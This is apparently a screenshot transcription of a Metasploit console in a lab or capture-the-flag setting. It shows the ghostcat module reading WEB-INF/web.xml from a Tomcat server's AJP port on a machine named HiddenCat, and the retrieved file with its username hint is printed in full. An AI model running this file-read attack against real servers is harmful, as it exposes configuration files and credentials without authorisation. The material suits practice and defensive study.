 192.168.0.106
Disconnected
May 17 | 14 : 05
HiddenCat - 172.17.0.3
RPORT => 8009
[msf](Jobs:0 Agents:0) auxiliary(scanner/http/ghostcat) >> set FILEPATH WEB-INF/web.xml
[!] Unknown datastore option: FILEPATH. Did you mean FILENAME?
FILEPATH => WEB-INF/web.xml
[msf](Jobs:0 Agents:0) auxiliary(scanner/http/ghostcat) >> run
[*] Running module against 172.17.0.3
Status Code: 200
Accept-Ranges: bytes
ETag: W/"1237-1715447779000"
Last-Modified: Sat, 11 May 2024 17:16:19 GMT
Content-Type: application/xml
Content-Length: 1237
<?xml version="1.0" encoding="UTF-8"?>
<!--
 Licensed to the Apache Software Foundation (ASF) under one or more
  contributor license agreements.  See the NOTICE file distributed with
  this work for additional information regarding copyright ownership.
  The ASF licenses this file to You under the Apache License, Version 2.0
  (the "License"); you may not use this file except in compliance with
  the License.  You may obtain a copy of the License at
      http://www.apache.org/licenses/LICENSE-2.0
  Unless required by applicable law or agreed to in writing, software
  distributed under the License is distributed on an "AS IS" BASIS,
  WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
  See the License for the specific language governing permissions and
  limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
  xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
  xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
                      http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
  version="4.0"
  metadata-complete="true">
  <display-name>Welcome to Tomcat</display-name>
  <description>
     Welcome to Tomcat, Jerry ;)
  </description>
</web-app>
[*] Auxiliary module execution completed
[msf](Jobs:0 Agents:0) auxiliary(scanner/http/ghostcat) >>